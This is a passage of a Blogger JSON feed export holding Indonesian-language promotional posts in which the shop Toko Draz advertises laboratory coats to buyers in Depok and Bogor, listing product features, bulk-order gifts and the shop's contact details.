data-edge=\"true\"\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.jaslaboratorium.net\/feeds\/6672246282548496029\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2026\/01\/jas-lab-kimia-bogor.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/6672246282548496029"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/6672246282548496029"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2026\/01\/jas-lab-kimia-bogor.html","title":"Jas Lab Kimia | Bogor"}],"author":[{"name":{"$t":"Toko  DRAZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01190229220749776489"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgogy55QbalvMFs3aoEt7jMIxONOz__7Fm3ZP-DMThblmjlEy94sKRF4H0fNytm2AFlWVZaW9031JLTO3ACf_I5pNUmhnWLLIY7rExHbIL8YRvh7Cgtod33PFNKf2rtfoh2Ba9sv1xf3UED1W2KbZ7lD0thdqwGY1cHkkT2cyXbrrlMQMKWn_9L-1W46Zd2\/s72-w640-h640-c\/JAS-LAB-PUTIH-PANJANG-DESC-DRAZ.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1434249433813918395.post-832878101400983949"},"published":{"$t":"2026-01-22T00:02:00.000-08:00"},"updated":{"$t":"2026-01-22T00:02:13.609-08:00"},"title":{"type":"text","$t":"Jual Jas Laboratorium Terdekat | Depok"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003EJual Jas Laboratorium Terdekat | Depok – Pilihan Tepat \u0026amp; Terpercaya di Toko Draz\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"624\" data-start=\"245\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESedang mencari \u003Cstrong data-end=\"303\" data-start=\"260\"\u003E\u003Ca href=\"http:\/\/www.jaslaboratorium.net\/2025\/07\/supplier-jas-laboratorium-tangerang.html\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ejual jas laboratorium terdekat\u003C\/span\u003E\u003C\/a\u003E di Depok\u003C\/strong\u003E yang kualitasnya bagus, harga masuk akal, dan bisa melayani pembelian satuan hingga grosir? Anda berada di tempat yang tepat. Jas laboratorium bukan sekadar pakaian kerja, tetapi bagian penting dari keselamatan, profesionalitas, dan citra akademik maupun institusi. Karena itu, memilih toko yang tepat sangatlah penting.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"758\" data-start=\"626\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDi tengah banyaknya pilihan, \u003Cstrong data-end=\"668\" data-start=\"655\"\u003EToko Draz\u003C\/strong\u003E hadir sebagai solusi terpercaya untuk kebutuhan jas laboratorium di Depok dan sekitarnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"758\" data-start=\"626\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"794\" data-start=\"765\" style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRv4u1AquKlP27e6moVfofATQYyepM01OVdJL9FzfUSDEaudr8Sn38zc2nOklidoPazrLKFaDMAxevaNIU95dgR4XM6ycCIS5EndbQPHHAvARCzgkwQTyS2c24CDQCujdFhJm9QHJOsCfRHLs6MUJmhJw35OmaKzLy-O44919M7Z_gY9unX3jjSTbk7MLJ\/s1024\/22%20Jan%202026,%2014.06.35.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRv4u1AquKlP27e6moVfofATQYyepM01OVdJL9FzfUSDEaudr8Sn38zc2nOklidoPazrLKFaDMAxevaNIU95dgR4XM6ycCIS5EndbQPHHAvARCzgkwQTyS2c24CDQCujdFhJm9QHJOsCfRHLs6MUJmhJw35OmaKzLy-O44919M7Z_gY9unX3jjSTbk7MLJ\/w640-h640\/22%20Jan%202026,%2014.06.35.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"color: #351c75; font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"794\" data-start=\"765\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #351c75; font-family: arial; font-size: small;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"794\" data-start=\"765\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"794\" data-start=\"765\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"794\" data-start=\"765\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EWhatsApp : \u003C\/span\u003E\u003Ca href=\"https:\/\/wa.me\/6285814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6285814562678\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-weight: normal;\"\u003E || \u003C\/span\u003E\u003Ca href=\"tel:085814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E085814562678\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"794\" data-start=\"765\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"794\" data-start=\"765\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"794\" data-start=\"765\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"794\" data-start=\"765\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"794\" data-start=\"765\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMengapa Memilih Toko Draz?\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"1061\" data-start=\"796\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"809\" data-start=\"796\"\u003EToko Draz\u003C\/strong\u003E bukan pemain baru di dunia konveksi dan perlengkapan jas laboratorium. Kami telah \u003Cstrong data-end=\"919\" data-start=\"892\"\u003Eberdiri selama 13 tahun\u003C\/strong\u003E, melayani ribuan pelanggan dari berbagai kalangan—mahasiswa, dosen, tenaga laboran, sekolah, kampus, rumah sakit, hingga instansi penelitian.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1203\" data-start=\"1063\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPengalaman panjang tersebut membuat kami paham betul apa yang dibutuhkan konsumen: kualitas, kenyamanan, dan pelayanan yang bisa diandalkan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1312\" data-start=\"1205\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeunggulan utama Toko Draz terletak pada konsistensi kami dalam menjaga mutu produk dan kepuasan pelanggan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"1366\" data-start=\"1319\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeunggulan Produk Jas Laboratorium Toko Draz\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"1511\" data-start=\"1368\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKami tidak hanya menjual jas laboratorium, tetapi menghadirkan produk yang benar-benar siap digunakan untuk aktivitas laboratorium sehari-hari.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1561\" data-start=\"1513\"\u003E\u003Cstrong data-end=\"1561\" data-start=\"1513\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBeberapa keunggulan produk kami antara lain:\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cul data-end=\"2244\" data-start=\"1563\"\u003E\n\u003Cli data-end=\"1686\" data-start=\"1563\"\u003E\n\u003Cp data-end=\"1686\" data-start=\"1565\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"1586\" data-start=\"1565\"\u003EBahan berkualitas\u003C\/strong\u003E\u003Cbr data-end=\"1589\" data-start=\"1586\" \/\u003E\nMenggunakan bahan yang tebal, tidak mudah panas, nyaman dipakai seharian, dan tidak menerawang.\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1816\" data-start=\"1688\"\u003E\n\u003Cp data-end=\"1816\" data-start=\"1690\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"1715\" data-start=\"1690\"\u003EJahitan rapi dan kuat\u003C\/strong\u003E\u003Cbr data-end=\"1718\" data-start=\"1715\" \/\u003E\nDetail jahitan diperhatikan dengan serius agar jas lebih awet meski sering dicuci dan digunakan.\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1954\" data-start=\"1818\"\u003E\n\u003Cp data-end=\"1954\" data-start=\"1820\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"1850\" data-start=\"1820\"\u003EModel modern \u0026amp; profesional\u003C\/strong\u003E\u003Cbr data-end=\"1853\" data-start=\"1850\" \/\u003E\nTersedia berbagai pilihan model: pria, wanita, lengan panjang, lengan pendek, serta ukuran lengkap.\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2110\" data-start=\"1956\"\u003E\n\u003Cp data-end=\"2110\" data-start=\"1958\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"1983\" data-start=\"1958\"\u003EPilihan warna lengkap\u003C\/strong\u003E\u003Cbr data-end=\"1986\" data-start=\"1983\" \/\u003E\nTidak hanya putih, kami juga menyediakan jas laboratorium warna navy, abu-abu, dan warna custom sesuai kebutuhan instansi.\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2244\" data-start=\"2112\"\u003E\n\u003Cp data-end=\"2244\" data-start=\"2114\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"2148\" data-start=\"2114\"\u003EBisa custom logo \u0026amp; bordir nama\u003C\/strong\u003E\u003Cbr data-end=\"2151\" data-start=\"2148\" \/\u003E\nCocok untuk kampus, sekolah, atau instansi yang ingin tampil lebih profesional dan seragam.\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch2 data-end=\"2300\" data-start=\"2251\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeuntungan untuk Konsumen Membeli di Toko Draz\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"2479\" data-start=\"2302\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMembeli jas laboratorium di tempat yang tepat memberikan banyak keuntungan. Di Toko Draz, konsumen tidak hanya mendapatkan produk, tetapi juga pengalaman belanja yang memuaskan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"2520\" data-start=\"2481\"\u003E\u003Cstrong data-end=\"2520\" data-start=\"2481\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeuntungan yang akan Anda dapatkan:\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cul data-end=\"3031\" data-start=\"2522\"\u003E\n\u003Cli data-end=\"2649\" data-start=\"2522\"\u003E\n\u003Cp data-end=\"2649\" data-start=\"2524\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"2544\" data-start=\"2524\"\u003EHarga kompetitif\u003C\/strong\u003E\u003Cbr data-end=\"2547\" data-start=\"2544\" \/\u003E\nBaik pembelian satuan maupun grosir, kami memberikan harga yang jujur dan sebanding dengan kualitas.\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2789\" data-start=\"2651\"\u003E\n\u003Cp data-end=\"2789\" data-start=\"2653\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"2682\" data-start=\"2653\"\u003ELokasi strategis di Depok\u003C\/strong\u003E\u003Cbr data-end=\"2685\" data-start=\"2682\" \/\u003E\nSangat cocok bagi Anda yang mencari \u003Cem data-end=\"2764\" data-start=\"2723\"\u003Ejual jas laboratorium terdekat di Depok\u003C\/em\u003E tanpa harus keluar kota.\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2902\" data-start=\"2791\"\u003E\n\u003Cp data-end=\"2902\" data-start=\"2793\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"2827\" data-start=\"2793\"\u003ERespon cepat \u0026amp; pelayanan ramah\u003C\/strong\u003E\u003Cbr data-end=\"2830\" data-start=\"2827\" \/\u003E\nTim kami siap membantu dari konsultasi ukuran hingga proses pemesanan.\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"3031\" data-start=\"2904\"\u003E\n\u003Cp data-end=\"3031\" data-start=\"2906\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"2942\" data-start=\"2906\"\u003ECocok untuk mahasiswa \u0026amp; instansi\u003C\/strong\u003E\u003Cbr data-end=\"2945\" data-start=\"2942\" \/\u003E\nFleksibel melayani kebutuhan pribadi, kelompok praktikum, hingga proyek skala besar.\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch2 data-end=\"3092\" data-start=\"3038\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESpesial Gift untuk Pembelian dalam Jumlah Banyak 🎁\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"3234\" data-start=\"3094\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESebagai bentuk apresiasi kepada pelanggan setia, \u003Cstrong data-end=\"3233\" data-start=\"3143\"\u003EToko Draz memberikan spesial gift untuk pembelian jas laboratorium dalam jumlah banyak\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3264\" data-start=\"3236\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E🎉 \u003Cstrong data-end=\"3264\" data-start=\"3239\"\u003EProgram Spesial Gift:\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cul data-end=\"3534\" data-start=\"3265\"\u003E\n\u003Cli data-end=\"3338\" data-start=\"3265\"\u003E\n\u003Cp data-end=\"3338\" data-start=\"3267\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBerlaku untuk pemesanan kelompok, kelas, sekolah, kampus, atau instansi\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"3460\" data-start=\"3339\"\u003E\n\u003Cp data-end=\"3361\" data-start=\"3341\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EHadiah dapat berupa:\u003C\/span\u003E\u003C\/p\u003E\n\u003Cul data-end=\"3460\" data-start=\"3364\"\u003E\n\u003Cli data-end=\"3379\" data-start=\"3364\"\u003E\n\u003Cp data-end=\"3379\" data-start=\"3366\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDiskon khusus\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"3402\" data-start=\"3382\"\u003E\n\u003Cp data-end=\"3402\" data-start=\"3384\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EGratis bordir logo\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"3460\" data-start=\"3405\"\u003E\n\u003Cp data-end=\"3460\" data-start=\"3407\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBonus produk tertentu (menyesuaikan jumlah pembelian)\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"3534\" data-start=\"3461\"\u003E\n\u003Cp data-end=\"3534\" data-start=\"3463\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESangat cocok untuk kebutuhan praktikum massal atau seragam laboratorium\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp data-end=\"3626\" data-start=\"3536\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EProgram ini dirancang agar konsumen mendapatkan nilai lebih, bukan sekadar membeli produk.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"3693\" data-start=\"3633\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EToko Draz: Solusi Jual Jas Laboratorium Terdekat di Depok\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"3890\" data-start=\"3695\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDengan pengalaman \u003Cstrong data-end=\"3725\" data-start=\"3713\"\u003E13 tahun\u003C\/strong\u003E, kualitas produk yang terjaga, dan pelayanan yang terus ditingkatkan, \u003Cstrong data-end=\"3809\" data-start=\"3796\"\u003EToko Draz\u003C\/strong\u003E menjadi pilihan tepat bagi siapa pun yang membutuhkan jas laboratorium di Depok.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"4022\" data-start=\"3892\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKami memahami bahwa setiap konsumen memiliki kebutuhan berbeda, itulah sebabnya kami selalu terbuka untuk diskusi dan penyesuaian.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4022\" data-start=\"3892\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"794\" data-start=\"765\" style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzLF8Fx-hjqz6EsBa_Dd6l_6PqRe-sduZt8oVGtg-eSU0uiZ_vPagi8SmuI04fU9torGWSnuVaQIX5rR199BcQ9DZ4J-vB5kSWyHlSvmT6J5MGhHvNsuz8Ko-lSva0eRYCfialH8saxlMJgaDUepPJwIzrzS8WTizA_01svSbsNbtsHDYNzC6blrYLn2Is\/s1536\/ChatGPT%20Image%2022%20Jan%202026,%2014.00.48.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"1024\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzLF8Fx-hjqz6EsBa_Dd6l_6PqRe-sduZt8oVGtg-eSU0uiZ_vPagi8SmuI04fU9torGWSnuVaQIX5rR199BcQ9DZ4J-vB5kSWyHlSvmT6J5MGhHvNsuz8Ko-lSva0eRYCfialH8saxlMJgaDUepPJwIzrzS8WTizA_01svSbsNbtsHDYNzC6blrYLn2Is\/w426-h640\/ChatGPT%20Image%2022%20Jan%202026,%2014.00.48.png\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"color: #351c75; font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"794\" data-start=\"765\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #351c75; font-family: arial; font-size: small;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"794\" data-start=\"765\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"794\" data-start=\"765\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"794\" data-start=\"765\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EWhatsApp :\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/wa.me\/6285814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6285814562678\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u0026nbsp;||\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"tel:085814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E085814562678\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"794\" data-start=\"765\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"794\" data-start=\"765\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"794\" data-start=\"765\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"4042\" data-start=\"4029\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"4042\" data-start=\"4029\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKesimpulan\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"4291\" data-start=\"4044\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJika Anda sedang mencari \u003Cstrong data-end=\"4111\" data-start=\"4069\"\u003Ejual jas laboratorium terdekat | Depok\u003C\/strong\u003E, maka \u003Cstrong data-end=\"4131\" data-start=\"4118\"\u003EToko Draz\u003C\/strong\u003E adalah jawabannya. Mulai dari kualitas bahan, jahitan rapi, model modern, hingga layanan pembelian grosir dengan spesial gift semuanya kami siapkan untuk Anda.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"4462\" data-start=\"4293\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJas laboratorium bukan hanya soal penampilan, tetapi juga kenyamanan dan keamanan. Percayakan kebutuhan Anda pada toko yang sudah berpengalaman dan terbukti kualitasnya.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.jaslaboratorium.net\/feeds\/832878101400983949\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2026\/01\/jual-jas-laboratorium-terdekat-depok.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/832878101400983949"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/832878101400983949"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2026\/01\/jual-jas-laboratorium-terdekat-depok.html","title":"Jual Jas Laboratorium Terdekat | Depok"}],"author":[{"name":{"$t":"Toko  DRAZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01190229220749776489"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRv4u1AquKlP27e6moVfofATQYyepM01OVdJL9FzfUSDEaudr8Sn38zc2nOklidoPazrLKFaDMAxevaNIU95dgR4XM6ycCIS5EndbQPHHAvARCzgkwQTyS2c24CDQCujdFhJm9QHJOsCfRHLs6MUJmhJw35OmaKzLy-O44919M7Z_gY9unX3jjSTbk7MLJ\/s72-w640-h640-c\/22%20Jan%202026,%2014.06.35.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1434249433813918395.post-6542858037723317333"},"published":{"$t":"2026-01-21T23:53:00.000-08:00"},"updated":{"$t":"2026-01-21T23:53:44.084-08:00"},"title":{"type":"text","$t":"Jual Jas Laboratorium Terdekat | Bogor"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cstrong data-end=\"287\" data-start=\"213\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EJual Jas Laboratorium Terdekat | Bogor – Kualitas Terbaik di Toko Draz\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp data-end=\"637\" data-start=\"289\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMencari \u003Cstrong data-end=\"340\" data-start=\"297\"\u003E\u003Ca href=\"http:\/\/www.jaslaboratorium.net\/2025\/07\/supplier-jas-laboratorium-tangerang.html\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ejual jas laboratorium terdekat\u003C\/span\u003E\u003C\/a\u003E di Bogor\u003C\/strong\u003E dengan kualitas terpercaya dan harga masuk akal memang tidak bisa sembarangan. Jas laboratorium bukan hanya soal seragam, tetapi juga menyangkut kenyamanan, keamanan, dan citra profesional penggunanya.\u003Cbr data-end=\"545\" data-start=\"542\" \/\u003E\nDi sinilah \u003Cstrong data-end=\"569\" data-start=\"556\"\u003EToko Draz\u003C\/strong\u003E hadir sebagai solusi terbaik untuk kebutuhan jas laboratorium Anda.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"637\" data-start=\"289\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cstrong data-end=\"697\" data-start=\"642\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmv2-o8ANK2IljPiT1VVJQGFp9bzKSt0bvE61LXc8wSjVwsusfF5q0xiTEkKBwq1WSIUXh24ACFRAUwQEVh8hkkZ4zshhNTco9X8oWKWh10VwI_6s_lwsWXmv63PKuKSsmQgh-KOLkWOthwgvlb131X-pNdTrz1GMuAJuNLQ4STNm7oV1uKLQBk3PUckJS\/s1536\/ChatGPT%20Image%2022%20Jan%202026,%2014.44.34.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"1024\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmv2-o8ANK2IljPiT1VVJQGFp9bzKSt0bvE61LXc8wSjVwsusfF5q0xiTEkKBwq1WSIUXh24ACFRAUwQEVh8hkkZ4zshhNTco9X8oWKWh10VwI_6s_lwsWXmv63PKuKSsmQgh-KOLkWOthwgvlb131X-pNdTrz1GMuAJuNLQ4STNm7oV1uKLQBk3PUckJS\/w426-h640\/ChatGPT%20Image%2022%20Jan%202026,%2014.44.34.png\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr 